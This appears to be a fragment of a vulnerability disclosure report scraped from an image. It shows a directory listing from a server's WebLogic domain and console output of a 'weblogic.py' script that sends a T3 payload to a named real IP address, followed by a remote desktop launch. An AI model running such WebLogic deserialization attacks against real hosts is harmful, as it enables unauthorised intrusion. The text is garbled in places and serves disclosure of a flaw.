 013/03/01  14:37    <DIR>          Microsoft.net3.5
013/03/01  15:54        18,356,589 Navicat_for_MySQL_10.1.7_XiaZaiBa.exe
012/09/28  11:31    <DIR>          nginx_zhongzhao_index
015/05/31  20:46    <DIR>          Oracle
013/01/07  18:38    <DIR>          Oracle2015
015/05/31  12:11    <DIR>          ppmeet
015/05/30  10:17            22,515 ppmeet_gen_0_nodata.sql
015/05/30  10:17             6,822 ppmeet_pub_0_nodata.sql
013/05/07  18:38    <DIR>          report_print_dir
015/07/14  14:11    <DIR>          sofe
012/09/22  11:30    <DIR>          squirrel-sql-3.0.1
009/06/12  19:00            85,504 telnet.exe
015/12/10  10:23    <DIR>          temp
015/05/30  16:18    <DIR>          umbrella
013/03/02  15:11    <DIR>          umbretest
015/05/31  12:02         1,866,232 winrar521scp.1432703245.exe
015/05/31  18:05    <DIR>          新建文件夹
10 个文件    282,808,276 字节
18 个目录 854,240,448,512 可用字节
:\Oracle\Middleware\user_projects\domains\base_domain>
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 222.249.128.24 80 111.bin
connecting to 222.249.128.24 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>mstsc
C:\Users\KING\Desktop\tool>
www.wooyun.org